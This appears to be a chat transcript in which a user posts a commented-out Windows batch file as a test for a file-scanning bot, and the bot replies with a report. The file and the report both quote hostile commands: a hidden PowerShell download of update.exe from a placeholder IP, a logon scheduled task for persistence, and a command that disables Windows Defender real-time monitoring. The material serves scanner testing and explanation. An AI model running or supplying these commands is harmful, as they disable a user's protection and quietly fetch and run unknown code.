 C.A.R.L CARL 8:10
@echo off
REM SAFE TEST FILE for the scan bot. Nothing in this file can run or do anything.
REM All risky-looking lines below start with REM, so Windows ignores them.
REM
REM powershell -WindowStyle Hidden -Command "Invoke-WebRequest http://203.0.113.7/update.exe -OutFile
update.exe"
REM start update.exe
demo-downloader.bat
1 KB
C.A.R.L used Inspect File › C.A.R.L CARL Click to see attachment
C.A.R.L SCAN APP 8:10
File inspection: Dangerous signs
File: demo-downloader.bat
Posted by: @C.A.R.L
What I found
Turns off or blinds Windows Defender
Downloads files from the internet
Runs PowerShell in a hidden window
Creates a scheduled task (a way to keep running)
Downloads something and runs it quietly in the background
Where I saw it
Line 8: Turns off or blinds Windows Defender
REM powershell Set-MpPreference -DisableRealtimeMonitoring $true
Line 5: Downloads files from the internet
REM powershell -WindowStyle Hidden -Command "Invoke-WebRequest
hxxp://2…
Line 5: Runs PowerShell in a hidden window
REM powershell -WindowStyle Hidden -Command "Invoke-WebRequest
hxxp://2…
Line 7: Creates a scheduled task (a way to keep running)
REM schtasks /create /tn Updater /tr update.exe /sc onlogon
What it does, in plain English
In short: it fetches something and runs it quietly in the background. Based on
patterns in the code; nothing was run
1. Downloads something from the internet (from 203.0.113.7)
2. Then starts what it fetched, or other commands
3. Hides itself so you don't see a window or the files
4. Sets itself to start again every time the PC restarts
5. Switches off Windows security or wipes its own tracks